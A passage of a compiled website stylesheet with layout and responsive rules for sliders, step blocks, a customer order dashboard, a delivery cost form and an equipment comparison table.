    .content-inner__slider_right .content-inner__slider-arrows {
      margin-right: calc(150 / 1440 * 100%); }
      @media (max-width: 768px) {
        .content-inner__slider_right .content-inner__slider-arrows {
          justify-content: flex-start;
          margin-right: 0; } }
    .content-inner__slider_right .content-inner__slider-dots {
      width: auto;
      max-width: calc(668 / 1400 * 100%);
      margin-left: auto;
      padding-right: 3rem; }
      @media (max-width: 768px) {
        .content-inner__slider_right .content-inner__slider-dots {
          justify-content: flex-end;
          width: 50%;
          margin-right: 0;
          padding-right: 0; } }
      .content-inner__slider_right .content-inner__slider-dots .dots {
        justify-content: flex-end; }
  .content-inner__slider-nav-row {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    align-items: center;
    width: 100%; }
    @media (max-width: 768px) {
      .content-inner__slider-nav-row {
        position: relative; } }
    .content-inner__slider-nav-row .dots {
      display: flex;
      padding-left: 3rem; }
      @media (max-width: 768px) {
        .content-inner__slider-nav-row .dots {
          padding-left: 0; } }
    .content-inner__slider-nav-row .swiper-pagination-bullet {
      width: 14px;
      height: 2px;
      margin-right: 6px;
      transition: .2s ease;
      background-color: lightgray; }
      @media (max-width: 768px) {
        .content-inner__slider-nav-row .swiper-pagination-bullet {
          background-color: #e0e0e0; } }
      .content-inner__slider-nav-row .swiper-pagination-bullet-active {
        background-color: var(--main-color, #000AFF); }

.fonts-loaded .content-inner .content h3 {
  font-family: "MuseoSansCyrl", Helevatica, sans-serif; }

.content-steps {
  position: relative;
  padding-top: 9rem;
  padding-bottom: 5rem; }
  @media (max-width: 580px) {
    .content-steps {
      padding-top: 3rem;
      padding-bottom: 3rem; } }
  .content-steps.content h2 {
    margin-bottom: 10rem; }
    @media (max-width: 580px) {
      .content-steps.content h2 {
        margin-bottom: 3rem; } }
  @media (max-width: 580px) {
    .content-steps__slider-wrapper {
      position: relative;
      overflow: hidden;
      border-radius: 7px;
      background-color: #fff; } }
  @media (min-width: 581px) {
    .content-steps__steps {
      display: flex;
      flex-wrap: wrap; } }
  .content-steps__step {
    width: calc(100% / 5);
    padding-right: 7.9rem; }
    @media (max-width: 1024px) {
      .content-steps__step {
        width: calc(100% / 3);
        margin-bottom: 5rem; } }
    @media (max-width: 768px) {
      .content-steps__step {
        width: calc(100% / 2); } }
    @media (max-width: 580px) {
      .content-steps__step {
        align-items: center;
        width: 100%;
        margin-bottom: 0;
        padding: 3rem 5.9rem 7rem; } }
  .content-steps__step-number, .content-steps__step-icon {
    margin-bottom: 3rem;
    font-size: 2rem;
    line-height: calc(25 / 20);
    color: var(--main-color, #000AFF); }
    @media (max-width: 580px) {
      .content-steps__step-number, .content-steps__step-icon {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 17rem;
        height: 17rem;
        border-radius: 50%;
        background-color: #fafafa; } }
  .content-steps__step-title {
    margin-bottom: 2rem;
    font-size: 2rem;
    line-height: calc(25 / 20); }
    @media (max-width: 580px) {
      .content-steps__step-title {
        text-align: center;
        font-size: 1.5rem; } }
  .content-steps__step-text {
    font-size: 1.5rem;
    line-height: calc(20 / 15);
    color: rgba(51, 51, 51, 0.4); }
    @media (max-width: 580px) {
      .content-steps__step-text {
        font-size: 1.2rem;
        text-align: center; } }
  @media (min-width: 581px) {
    .content-steps__step-icon {
      height: 6.4rem;
      display: block;
      margin-bottom: 3rem; } }
  .content-steps__step-icon svg {
    width: 8rem;
    max-height: 6.4rem;
    fill: var(--main-color, #000AFF); }
    @media (max-width: 580px) {
      .content-steps__step-icon svg {
        width: 6rem;
        max-height: 6rem; } }
  .content-steps__nav {
    position: absolute;
    z-index: 1;
    width: 100%;
    bottom: 3rem;
    left: 0; }
    @media (min-width: 581px) {
      .content-steps__nav {
        display: none; } }
    .content-steps__nav .arrow-nav {
      transform: translateY(-50%);
      margin-top: 0; }

.dashboard__item {
  background: #fff;
  border-radius: 10px;
  padding: 4rem 3rem;
  position: relative;
  width: 340px;
  min-height: 40rem;
  margin-bottom: 2rem; }
  .dashboard__item-title {
    font-size: 2.3rem;
    line-height: 3rem;
    color: var(--dark-color, #0A113C); }
  .dashboard__item-order {
    margin-top: 3.5rem; }
    .dashboard__item-order .dashboard__icon {
      margin-bottom: 3rem; }
  .dashboard__item .dashboard__small-text_date {
    margin-bottom: 2rem; }
  .dashboard__item-btn {
    width: 100%;
    margin-top: 3rem; }
  .dashboard__item_order-none {
    padding: 3rem; }

.dashboard__stat-list {
  margin-top: 3rem; }

.dashboard__stat:not(:last-child) {
  padding-bottom: 2.9rem;
  margin-bottom: 2.1rem;
  border-bottom: 1px solid #DADCE0; }

.dashboard__number {
  font-size: 3.6rem;
  line-height: 1.22222;
  color: var(--main-color, #000AFF);
  letter-spacing: -0.05em;
  margin-bottom: 1rem;
  font-weight: 500; }

.dashboard__text {
  font-size: 1.7rem;
  line-height: 1.23529;
  color: #090F35; }

.dashboard__link {
  position: absolute;
  left: 4rem;
  bottom: 4rem;
  font-size: 1.7rem;
  line-height: 1.23529; }

.dashboard__icon {
  width: 3.875em;
  height: 3.875em;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border-radius: 100%;
  background: #fff;
  position: relative;
  z-index: 2; }
  .dashboard__icon_wait {
    border: 2px solid var(--main-color, #000AFF); }
    .dashboard__icon_wait .icon {
      fill: var(--main-color, #000AFF); }
  .dashboard__icon_sucsess {
    background: var(--main-color, #000AFF); }
    .dashboard__icon_sucsess .icon {
      fill: #fff; }
  .dashboard__icon_hidden {
    border: 2px solid #DADCE0; }
    .dashboard__icon_hidden .icon {
      fill: #DADCE0; }
  .dashboard__icon .icon-check {
    width: 2.375em; }
  .dashboard__icon .icon-wait {
    width: auto;
    height: 2.5em; }
  .dashboard__icon .icon-arrowRight {
    width: 1.875em; }

.dashboard__desc {
  font-size: 1.7rem;
  line-height: 2.1rem;
  font-weight: 600;
  color: #090F35; }
  .dashboard__desc_order {
    margin-bottom: 2rem; }

.dashboard__small-text {
  font-size: 11px;
  line-height: 1;
  font-weight: 500; }
  .dashboard__small-text_date {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }

.dashboard__info-text {
  font-size: 1.7rem;
  line-height: 1.23529;
  margin-top: 2rem;
  color: #090F35; }

.dashboard__basket {
  margin-bottom: 3.1rem; }

.dashboard__label {
  font-size: 1.3rem;
  line-height: 1.5rem;
  display: block;
  color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
  font-weight: 300;
  margin-bottom: 1rem; }

.dashboard__info-list {
  margin-top: 3rem; }

.dashboard__field:not(:last-child) {
  margin-bottom: 3rem; }

.dashboard__docs {
  margin-top: 5rem; }
  .dashboard__docs-item {
    display: flex;
    align-items: center;
    font-size: 1.5rem;
    line-height: 2rem;
    color: var(--main-color, #000AFF);
    font-weight: 500; }
    .dashboard__docs-item:not(:last-child) {
      margin-bottom: 2rem; }
  .dashboard__docs-icon {
    width: 1.3rem;
    height: 1.5rem;
    fill: var(--main-color, #000AFF);
    margin-right: 1.2rem; }

.dashboard__box {
  background: #fff;
  border-radius: 10px;
  padding-left: 4rem;
  padding-right: 4rem;
  position: relative; }
  .dashboard__box_big {
    width: 100%;
    padding-top: 5rem;
    padding-bottom: 5.9rem; }
  .dashboard__box_small {
    width: 48.90591%;
    margin-top: 2rem;
    padding-top: 4rem;
    padding-bottom: 4rem; }

.dashboard__title, .dashboard__title.h1 {
  margin-bottom: 3.5rem; }

.dashboard__select .select__text {
  margin-right: .7rem; }

.dashboard__order-list {
  margin-top: 5.5rem;
  overflow: hidden;
  align-items: flex-start; }

.dashboard__order-item {
  position: relative;
  width: 41px; }
  .dashboard__order-item:last-child {
    text-align: right;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    align-items: flex-start; }

.dashboard__order .dashboard__icon {
  font-size: 6.6px;
  margin-bottom: 2rem; }

.dashboard__order-desc {
  font-size: 13px;
  line-height: 15px;
  font-weight: 600;
  color: #090F35; }
  .dashboard__order-desc_hidden {
    color: #DADCE0; }

.dashboard__order .dashboard__small-text {
  margin-top: 1rem; }

.dashboard__order-line {
  width: 16.5rem;
  height: 2px;
  position: absolute;
  left: 3.8rem;
  top: 1.9rem; }
  .dashboard__order-line_blue {
    background: var(--main-color, #000AFF); }
  .dashboard__order-line_gray {
    background: #DADCE0; }

.dashboard__order-info {
  width: 110px; }

.dashboard__order-title {
  margin-bottom: 2rem;
  color: #090F35; }

.dashboard__hide {
  display: none; }

.dashboard__toggle {
  margin-top: 2.5rem; }

.dashboard__history {
  margin-top: 7rem; }

.dashboard .catalog__nav-bottom {
  margin-top: 7.5rem; }

@media only screen and (max-width: 580px) {
  .dashboard__item {
    width: 100%;
    padding: 3rem 2rem;
    min-height: inherit; }
    .dashboard__item-title {
      font-size: 2.6rem; }
    .dashboard__item-order {
      margin-top: 3rem; }
    .dashboard__item .dashboard__icon {
      font-size: 10.5px;
      margin-bottom: 2rem; }
  .dashboard__link {
    position: static;
    margin-top: 5rem; }
  .dashboard__number {
    font-size: 2.3rem;
    line-height: 0.78261;
    font-weight: 600; }
  .dashboard__text {
    font-size: 15px;
    line-height: 21px; }
  .dashboard__stat:not(:last-child) {
    margin-bottom: 2.9rem; }
  .dashboard__desc {
    font-size: 1.9rem;
    line-height: 1.23529; }
  .dashboard__label {
    font-size: 13px;
    line-height: 24px; }
  .dashboard__order-title {
    display: block; }
  .dashboard__box {
    padding-left: 2rem;
    padding-right: 2rem; }
    .dashboard__box_big {
      padding-top: 3rem;
      padding-bottom: 3rem; }
    .dashboard__box_small {
      width: 100%; }
  .dashboard__select {
    display: inline-flex; }
  .dashboard__order {
    text-align: center; }
    .dashboard__order .select__text {
      position: static;
      margin-right: 0;
      transform: translateY(0);
      margin-right: .7rem;
      padding-left: 0; }
    .dashboard__order .select__wrapper {
      width: auto; }
    .dashboard__order .select__label {
      padding-left: 0 !important; }
    .dashboard__order-list {
      margin-top: 3rem;
      overflow: hidden;
      height: 16rem;
      position: relative;
      transition: ease .3s; }
      .dashboard__order-list:after {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        height: 20px;
        background: linear-gradient(to top, #fff 0%, rgba(255, 255, 255, 0) 100%); }
      .dashboard__order-list.is-active {
        height: auto; }
        .dashboard__order-list.is-active:after {
          display: none; }
    .dashboard__order-item {
      width: 100%; }
      .dashboard__order-item:last-child {
        display: block;
        text-align: center; }
      .dashboard__order-item:not(:last-child) {
        margin-bottom: 2rem; }
    .dashboard__order-info {
      width: auto; }
    .dashboard__order-line {
      position: static;
      width: 2px;
      height: 3rem;
      margin: 2rem auto 0 auto; }
  .dashboard__hide {
    display: block; }
  .dashboard__history {
    margin-top: 5rem; }
  .dashboard .catalog__nav-bottom {
    margin-bottom: 10px; }
    .dashboard .catalog__nav-bottom .table__button {
      height: 60px;
      bottom: 80px; } }

.default_blocks_margin {
  font-weight: var(--font-weight, 300);
  font-size: var(--font-size, 1.7rem);
  line-height: var(--line-height, 2.3rem); }
  .default_blocks_margin li {
    font-size: var(--font-size, 1.7rem);
    line-height: var(--line-height, 2.3rem);
    margin-left: 3rem;
    font-weight: var(--font-weight, 300); }
  .default_blocks_margin ul {
    margin-bottom: 1rem; }
  .default_blocks_margin p {
    font-weight: var(--font-weight, 300);
    font-size: var(--font-size, 1.7rem);
    line-height: var(--line-height, 2.3rem);
    margin-bottom: 1rem; }

.product-preview__cell_left .default_blocks_margin {
  margin: 2rem 0 !important; }

.product-preview__cell_left .default_blocks_head_margin {
  margin-bottom: 0 !important; }

.product-preview__cell_left .docs_files__title {
  margin-bottom: 1rem !important; }

.product-preview__price-field .single__description {
  font-size: 1.3rem;
  margin-top: 3rem; }

.product-preview__header-description .single__list {
  margin: 0; }

.default_blocks_head_margin {
  margin-bottom: 3rem; }
  .default_blocks_head_margin:empty {
    display: none; }

.border_bottom {
  border-bottom: 1px solid #dadce0; }

.default_block_head {
  display: flex;
  justify-content: space-between;
  flex-direction: column; }
  .default_block_head:empty {
    display: none; }

.default_block_head_slider {
  display: flex; }
  .default_block_head_slider a {
    text-decoration: none;
    margin-top: 0.9rem;
    margin-bottom: 0; }
  .default_block_head_slider a:hover {
    text-decoration: none; }
  .default_block_head_slider:empty {
    display: none; }
  .default_block_head_slider .blue-link:after {
    text-decoration: none;
    transform: unset;
    background-color: unset; }

.default_title {
  font-size: 3rem;
  line-height: 3rem;
  font-weight: 700;
  margin-bottom: 2.2rem;
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif);
  text-align: left; }
  .default_title:empty {
    display: none; }
  @media only screen and (max-width: 580px) {
    .default_title {
      font-size: 2.6rem;
      text-align: center; } }

.default_description {
  font-size: 1.7rem;
  line-height: 2.4rem;
  color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  .default_description:empty {
    display: none; }

.table-block .post__table {
  margin-top: 0; }

.grk {
  display: none; }

.delivery {
  color: var(--dark-color, #0A113C); }
  .delivery__content {
    width: 44.06365%; }
    .delivery__content h3 {
      margin-bottom: 4.5rem; }
    .delivery__content ul {
      list-style: none; }
      .delivery__content ul li {
        letter-spacing: -0.0015em;
        position: relative; }
        .delivery__content ul li:before {
          content: '';
          display: block;
          position: absolute;
          left: -1.9rem;
          top: 0.7rem;
          border: 0.3rem solid transparent;
          border-left: 0.55rem solid var(--dark-color, #0A113C); }
        .delivery__content ul li:not(:last-child) {
          margin-bottom: 3rem; }
  .delivery__form {
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px;
    padding: 1.8rem 3.5rem 3.8rem 3.5rem;
    width: 51.52999%; }
  .delivery__logo {
    display: block;
    width: 13.9rem;
    margin: 0 auto 2.5rem auto; }
  .delivery__field {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .delivery__field_insurance {
      width: 18rem; }
    .delivery__field:not(:last-child) {
      margin-bottom: 1.5rem; }
    .delivery__field_weight {
      width: 10rem;
      min-width: 10rem; }
    .delivery__field_volume {
      width: 12.9rem;
      min-width: 12.9rem; }
    .delivery__field_pack {
      width: 25.3rem; }
    .delivery__field_box.active {
      border: 1px solid var(--main-color, #000AFF);
      border-radius: 7px;
      padding: 1.5rem 2.4rem 1.1rem 2.4rem;
      flex-wrap: wrap; }
      .delivery__field_box.active .delivery__sizes-info {
        order: 1;
        margin-left: 0; }
      .delivery__field_box.active .delivery__sizes-inputs {
        order: 2;
        display: flex;
        margin-top: 1.1rem; }
      .delivery__field_box.active .delivery__field {
        margin-bottom: 1.5rem; }
        .delivery__field_box.active .delivery__field:not(:last-child) {
          margin-right: 1.7rem; }
      .delivery__field_box.active .delivery__sizes-off {
        display: none; }
      .delivery__field_box.active .delivery__sizes-on {
        display: block; }
      .delivery__field_box.active .delivery__sizes-close {
        display: block; }
  .delivery__checkbox {
    width: 9.5rem;
    min-width: 9.5rem;
    margin-left: 1.7rem;
    justify-content: flex-end; }
  .delivery__input {
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 1px;
    transition: ease 0.2s;
    font-size: 1.3rem;
    padding-left: 2rem;
    height: 5.2rem;
    border-radius: 7px;
    color: rgba(10, 17, 59, 0.55);
    display: block;
    width: 100%;
    -moz-appearance: textfield; }
    .delivery__input::-webkit-outer-spin-button, .delivery__input::-webkit-inner-spin-button {
      -webkit-appearance: none;
      margin: 0; }
    .delivery__input_pad-right {
      padding-right: 4rem; }
    .delivery__input::placeholder {
      color: rgba(10, 17, 59, 0.55); }
    .delivery__input:focus {
      border-color: var(--main-color, #000AFF);
      color: var(--dark-color, #0A113C); }
  .delivery__value {
    position: absolute;
    height: 100%;
    width: 3.5rem;
    right: 0;
    top: 0;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(188, 198, 219, 0.22); }
  .delivery__sizes-info {
    width: 100%;
    margin-left: 2.4rem;
    letter-spacing: -0.0015em; }
    .delivery__sizes-info a {
      color: var(--main-color, #000AFF);
      font-weight: bold; }
  .delivery__sizes-on, .delivery__sizes-close {
    display: none; }
  .delivery__sizes-close {
    width: 2.4rem;
    height: 2.4rem;
    position: absolute;
    right: 1rem;
    top: 1rem;
    cursor: pointer; }
  .delivery__insurance-info {
    width: 15rem;
    line-height: 2.1rem; }
    .delivery__insurance-info span {
      color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  .delivery__pack-content {
    display: flex;
    align-items: center; }
  .delivery__pack-info {
    position: absolute;
    bottom: 100%;
    left: 50%;
    background: #fff;
    width: 20.3rem;
    padding: 2rem 1rem 2rem 2rem;
    border-radius: 7px;
    box-shadow: 0px 4px 75px rgba(10, 17, 59, 0.15);
    color: #000;
    z-index: 999;
    transition: ease 0.2s;
    visibility: hidden;
    opacity: 0; }
    .delivery__pack-info:after {
      content: '';
      display: block;
      position: absolute;
      left: 0;
      bottom: -1.9rem;
      border: 0.9rem solid transparent;
      border-bottom: 2.1rem solid #fff;
      transform: rotate(-141.31deg); }
  .delivery__pack-icon {
    width: 2.4rem;
    height: 2.4rem;
    border-radius: 3px;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
    transition: ease 0.2s;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 0.8rem;
    cursor: pointer;
    position: relative; }
    .delivery__pack-icon:hover {
      border-color: var(--main-color, #000AFF);
      color: var(--main-color, #000AFF); }
      .delivery__pack-icon:hover .delivery__pack-info {
        visibility: visible;
        opacity: 1; }
  .delivery__select {
    width: 100%; }
    .delivery__select .select__wrapper, .delivery__select .select__inner {
      width: 100%; }
    .delivery__select .select__label {
      border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      border-radius: 1px;
      transition: ease 0.2s;
      font-size: 1.3rem;
      padding-left: 2rem;
      height: 5.2rem;
      border-radius: 7px;
      color: rgba(10, 17, 59, 0.55);
      display: block;
      width: 100%;
      display: flex;
      align-items: center;
      padding-right: 5.5rem;
      text-align: center; }
      .delivery__select .select__label span {
        display: block;
        width: 100%;
        text-align: center;
        padding-right: 0; }
        .delivery__select .select__label span:before {
          display: none; }
    .delivery__select .delivery__value:before {
      content: '';
      display: block;
      border-style: solid;
      -webkit-transition: ease .2s;
      -o-transition: ease .2s;
      transition: ease .2s;
      border-width: 6px 3px 0;
      border-color: var(--dark-color, #0A113C) transparent transparent; }
    .delivery__select .select__bg {
      opacity: 0; }
  .delivery .select__list {
    top: auto;
    bottom: 0;
    padding-bottom: 0;
    overflow: hidden;
    border-radius: 7px;
    border-top-width: 1px;
    box-shadow: 0px 4px 75px rgba(10, 17, 59, 0.15); }
    .delivery .select__list-item {
      height: 5.2rem; }
      .delivery .select__list-item:first-child:before {
        display: none; }
      .delivery .select__list-item.is-selected {
        background: var(--backgrounds-color, #F5F7FA); }
        .delivery .select__list-item.is-selected:before, .delivery .select__list-item.is-selected:after {
          opacity: 0; }
        .delivery .select__list-item.is-selected + .select__list-item:before {
          opacity: 0; }
    .delivery .select__list-item:last-child:after {
      display: none; }
  .delivery__button {
    width: 100%; }

@media only screen and (max-width: 1440px) {
  .delivery__content ul {
    margin-left: 2rem; }
  .delivery__form {
    padding-left: 15px;
    padding-right: 15px; } }

@media only screen and (max-width: 580px) {
  .delivery {
    margin-bottom: -5.9rem; }
    .delivery__content {
      width: 100%; }
    .delivery__content h3 {
      margin-bottom: 2rem; }
    .delivery__content ul li:not(:last-child) {
      margin-bottom: 2.1rem; }
    .delivery__form {
      margin-top: 2.1rem;
      width: auto;
      margin-left: -1.8rem;
      margin-right: -1.6rem;
      width: calc( 100% + 3.4rem); } }

@media only screen and (max-width: 420px) {
  .delivery__input {
    height: 4rem;
    padding-left: 1.1rem; }
  .delivery__checkbox {
    margin-left: 1.2rem; }
  .delivery__sizes-info {
    font-size: 11px;
    line-height: 14px; }
  .delivery__sizes-close {
    width: 1.7rem;
    height: 1.7rem;
    right: 1rem;
    top: 1rem; }
  .delivery__field_weight, .delivery__field_volume {
    width: 11rem;
    min-width: 11rem; }
  .delivery__field_box.active {
    padding: 1.3rem 1.3rem 0.1rem 1.3rem; }
  .delivery__field_insurance {
    width: 13rem; }
  .delivery__field_pack {
    width: 16.4rem; }
  .delivery__insurance-info {
    font-size: 11px;
    line-height: 19px; }
  .delivery__select .select__label {
    height: 4rem; }
  .delivery__select .select__list {
    top: auto;
    bottom: 0;
    width: 165%;
    left: auto;
    right: 0; }
  .delivery__pack-content .verysmall {
    font-size: 11px; } }

.equipments {
  padding-bottom: 5rem; }
  .equipments .equipments-content-shortcode {
    width: 100%;
    max-width: 1270px; }
  .equipments_big .equipments__subtable-icon:nth-of-type(2) {
    flex-grow: 1.15;
    border-right: 1px solid #E0E0E0; }
    @media (max-width: 580px) {
      .equipments_big .equipments__subtable-icon:nth-of-type(2) {
        position: relative;
        flex-grow: 1;
        border-right: none; }
        .equipments_big .equipments__subtable-icon:nth-of-type(2)::after {
          content: "";
          position: absolute;
          top: 0;
          right: 0;
          width: 1px;
          height: 2.2rem;
          background-color: #E0E0E0; } }
  .equipments_big .equipments__subtable-icon:last-of-type {
    flex-grow: 0.9; }
    @media (max-width: 580px) {
      .equipments_big .equipments__subtable-icon:last-of-type {
        flex-grow: 1; } }
  .equipments__main-table {
    display: flex;
    flex-direction: column;
    width: 100%;
    border-collapse: collapse;
    border: 1px solid transparent; }
    .equipments__main-table th {
      border-top: none;
      border-right: 1px solid #E0E0E0;
      border-bottom: none;
      border-left: none; }
      .equipments__main-table th:last-of-type {
        border-right: none; }
    .equipments__main-table td {
      border: none; }
  .equipments__head-row {
    display: flex;
    border: 1px solid #E0E0E0;
    border-top-left-radius: 7px;
    border-top-right-radius: 7px; }
  .equipments__table-title-cell {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 54.123%;
    padding: 2.7rem 3rem 3rem 6rem;
    text-align: left; }
  .equipments__head-cell {
    display: flex;
    align-items: center;
    flex-direction: column;
    flex-grow: 1;
    min-height: 19rem;
    padding: 2.7rem 2rem 3rem;
    text-align: center; }
    .equipments__head-cell svg {
      max-width: 5.2rem; }
  .equipments__icon-star {
    width: 5.2rem; }
    .equipments__icon-star .icon {
      fill: var(--main-color, #000AFF); }
  .equipments__icon-up {
    width: 4.5rem; }
    .equipments__icon-up .icon {
      fill: var(--main-color, #000AFF); }
  .equipments__head-text {
    margin-top: auto;
    margin-bottom: 2rem;
    font-size: 1.5rem; }
  .equipments__head-price {
    font-size: 2rem;
    color: var(--main-color, #000AFF); }
  .equipments__top-row {
    display: block;
    margin-top: 1rem;
    border: 1px solid #E0E0E0;
    border-radius: 7px;
    background-color: #fff; }
  .equipments__top-cell {
    display: block;
    width: 100%; }
    .equipments__top-cell.is-active .equipments__top-wrapper {
      border-bottom-color: #E0E0E0; }
  .equipments__top-wrapper {
    position: relative;
    width: 100%;
    padding: 2.7rem 6.8rem 2.6rem;
    border-bottom: 1px solid transparent;
    cursor: pointer;
    transition: .3s ease; }
    .equipments__top-wrapper:hover .equipments__top-text, .equipments__top-wrapper:focus .equipments__top-text {
      margin-left: 5px;
      color: var(--main-color, #000AFF); }
    .equipments__top-wrapper.active .equipments__arrow-wrap {
      transform: translateY(-50%) rotate(0); }
  .equipments__top-text {
    font-size: 2rem;
    font-weight: bold;
    line-height: 1;
    transition: .2s ease; }
  .equipments__top-icon-wrap {
    position: absolute;
    top: 50%;
    left: 3rem;
    transform: translateY(-50%); }
    .equipments__top-icon-wrap .icon {
      fill: var(--main-color, #000AFF);
      width: 2.2rem; }
  .equipments__arrow-wrap {
    position: absolute;
    top: 50%;
    right: 3.2rem;
    width: 1.3rem;
    transform: translateY(-50%) rotate(180deg);
    transition: .3s ease; }
    .equipments__arrow-wrap .icon {
      fill: var(--main-color, #000AFF); }
  .equipments .content .h1 {
    margin-bottom: 0; }
  .equipments__first-subtable {
    width: 100%;
    border-collapse: collapse; }
    .equipments__first-subtable .equipments__subtable-cell {
      border-bottom: 1px solid #E0E0E0; }
      .equipments__first-subtable .equipments__subtable-cell:last-of-type {
        border-right: none; }
  .equipments__subtable-row {
    display: flex;
    flex-direction: column;
    padding: 0 3.8rem 0 3rem;
    cursor: pointer;
    transition: .2s ease; }
    .equipments__subtable-row:hover:not(.is-active) {
      background-color: #fafafa; }
    .equipments__subtable-row:hover .equipments__subtable-text {
      color: var(--main-color, #000AFF); }
    .equipments__subtable-row:first-of-type {
      padding: 3rem 3.8rem 0 3rem; }
    .equipments__subtable-row:last-of-type {
      padding-bottom: 3rem; }
      .equipments__subtable-row:last-of-type .equipments__subtable-cell {
        border-bottom: none; }
      .equipments__subtable-row:last-of-type .equipments__subtable-text-wrap, .equipments__subtable-row:last-of-type .equipments__subtable-icon {
        padding-bottom: 0; }
    .equipments__subtable-row:not(:first-of-type) .equipments__subtable-text-wrap, .equipments__subtable-row:not(:first-of-type) .equipments__subtable-icon {
      padding-top: 3rem; }
    .equipments__subtable-row.active .equipments__subtable-text .icon-subtableArrow {
      transform: rotate(180deg) translateY(0.5rem); }
  .equipments__subtable-cell {
    display: flex;
    width: 100%; }
    .equipments__subtable-cell.active .icon-subtableArrow {
      transform: translateY(-0.5rem) rotate(180deg); }
    .equipments__subtable-cell.active .equipments__subtable-text {
      color: var(--main-color, #000AFF); }
  .equipments__subtable-text-wrap {
    width: 54.7%;
    padding-bottom: 2.3rem;
    border-right: 1px solid #E0E0E0;
    font-size: 1.7rem;
    line-height: 1; }
    .equipments__subtable-text-wrap .icon-subtableArrow {
      position: absolute;
      top: 50%;
      right: 2rem;
      width: 1.1rem;
      transform: translateY(-50%);
      transition: .3s ease;
      fill: var(--main-color, #000AFF); }
  .equipments__subtable-text {
    position: relative;
    display: inline-block;
    padding-right: 4rem;
    word-break: break-word;
    cursor: pointer;
    transition: .2s ease; }
  .equipments__subtable-icon {
    display: flex;
    align-items: center;
    flex-grow: 1;
    justify-content: center;
    padding-bottom: 2.3rem; }
    .equipments__subtable-icon:first-of-type {
      flex-grow: 1.18;
      border-right: 1px solid #E0E0E0; }
    .equipments__subtable-icon .icon {
      width: 2.2rem; }
  .equipments__subtable-icon-wrap {
    position: relative;
    cursor: pointer; }
    .equipments__subtable-icon-wrap:hover .equipments__icon-text, .equipments__subtable-icon-wrap:focus .equipments__icon-text {
      z-index: 1;
      opacity: 1; }
  .equipments__icon-text {
    position: absolute;
    z-index: -1;
    top: 50%;
    right: -1.6rem;
    padding: 2rem;
    border: 1px solid #E0E0E0;
    border-radius: 7px;
    font-size: 1.5rem;
    line-height: 1;
    transform: translate(100%, -50%);
    transition: .2s ease;
    background-color: #FAFAFA;
    opacity: 0; }
    .equipments__icon-text::before {
      content: "";
      position: absolute;
      z-index: 1;
      top: 50%;
      left: 0;
      display: block;
      width: 10px;
      height: 10px;
      border-left: inherit;
      border-radius: 50%;
      transform: translate(calc(-50% + 1px), -50%);
      background-color: inherit; }
  .equipments__subtable-subcontent {
    padding-top: 3rem;
    padding-bottom: 3rem; }
    .equipments__subtable-subcontent.content img {
      margin-bottom: 5rem; }
    .equipments__subtable-subcontent.content p {
      margin-bottom: 2.6rem;
      font-size: 1.7rem;
      line-height: calc(21 / 17); }
    .equipments__subtable-subcontent.content b {
      margin-top: 2rem;
      font-size: 1.9rem;
      line-height: calc(24 / 19); }
    .equipments__subtable-subcontent.content ul {
      margin-bottom: 2.5rem;
      list-style: none; }
      .equipments__subtable-subcontent.content ul li {
        position: relative;
        margin-bottom: 2.5rem;
        padding-left: 3.5rem;
        font-size: 1.7rem;
        line-height: calc(21 / 17); }
        .equipments__subtable-subcontent.content ul li::before {
          content: "";
          position: absolute;
          top: 50%;
          left: 0;
          width: 7px;
          height: 7px;
          border-radius: 50%;
          transform: translateY(-50%);
          background-color: #333; }
  .equipments__subcontent-info {
    padding: 6rem;
    border-radius: 7px;
    background-color: rgba(242, 242, 242, 0.5); }
  .equipments__subcontent-info-icon {
    display: block;
    width: 5rem;
    margin-bottom: 5rem; }
  .equipments__subcontent-info-text {
    font-size: 1.7rem;
    line-height: calc(25 / 17); }
  @media (max-width: 580px) {
    .equipments {
      padding-bottom: 2.5rem; }
      .equipments__main-table th {
        position: relative;
        border-right: none; }
        .equipments__main-table th::after {
          content: "";
          position: absolute;
          top: 50%;
          right: 0;
          width: 1px;
          height: 70%;
          transform: translateY(-50%);
          background-color: #E0E0E0; }
        .equipments__main-table th:last-of-type::after {
          display: none; }
        .equipments__main-table th.equipments__table-title-cell::after {
          display: none; }
      .equipments__head-row {
        flex-wrap: wrap;
        width: calc(100% + 30px);
        margin-right: -15px;
        margin-left: -15px;
        border: none; }
      .equipments th.equipments__table-title-cell {
        width: 100%;
        padding: 0 15px 3rem;
        border-right: none; }
      .equipments__head-cell {
        min-height: 9.9rem;
        background-color: #f6f6f6; }
        .equipments__head-cell svg {
          max-width: 2.5rem; }
      .equipments__head-text {
        margin-top: 1rem;
        margin-bottom: 1rem;
        font-size: 1.3rem; }
      .equipments__head-price {
        font-size: 1.3rem; }
      .equipments__top-row {
        width: calc(100% + 30px);
        margin-top: 0;
        margin-right: -15px;
        margin-left: -15px;
        border-right: none;
        border-bottom: none;
        border-left: none;
        border-radius: 0;
        background-color: transparent; }
        .equipments__top-row:last-of-type {
          border-bottom: 1px solid #E0E0E0; }
      .equipments__top-cell.is-active {
        background-color: #f6f6f6; }
      .equipments__top-text {
        display: block;
        font-size: 1.3rem;
        line-height: calc(17 / 13);
        text-align: center; }
      .equipments__top-icon-wrap {
        left: 1.5rem;
        width: 1.3rem; }
      .equipments__top-wrapper {
        padding: 1.5rem 4rem; }
      .equipments__arrow-wrap {
        right: 1.5rem;
        width: 1rem; }
      .equipments__subtable-row {
        padding: 0; }
        .equipments__subtable-row:first-of-type {
          padding: 0; }
